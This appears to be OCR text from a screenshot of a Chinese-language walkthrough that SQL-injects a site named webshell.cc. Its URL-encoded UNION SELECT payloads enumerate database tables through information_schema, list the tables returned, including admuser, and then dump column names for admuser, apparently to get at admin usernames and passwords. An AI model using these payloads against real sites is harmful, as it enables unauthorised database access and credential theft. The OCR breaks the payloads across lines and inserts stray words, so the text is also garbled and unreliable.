
id=10291%20and%201=2%20union%20select%201,2,3,group
网盘
_concat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,2
1%20from%20informati
Rss
on_schema.tables%20where%20table_schema=database()
//表 结 构 ：
admuser,admuser2,adn_anuncios,adn_foros,adn_foros_nuev
os,adn_malas_palabras,adn_mensajes,adn_mensajes_nuevo
s,adn_paginas,adn_usuarios,answer,attach,book,case_histor
y,classes,classes2,click,docs,export,getwell,lyb,lyb2,membe
r,news,pinglun,proclasses,production,soft,vote,vote_sav
e,zhidao
字段应该是user，username。之类的。还是爆吧。
https://www.webshell.cc/answer_view.php?
id=10291%20and%201=2%20union%20select%201,2,3,group
_concat(column_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21%20from%20infor
mation_schema.columns%20where%20table_name=0x6164
6D75736572
/*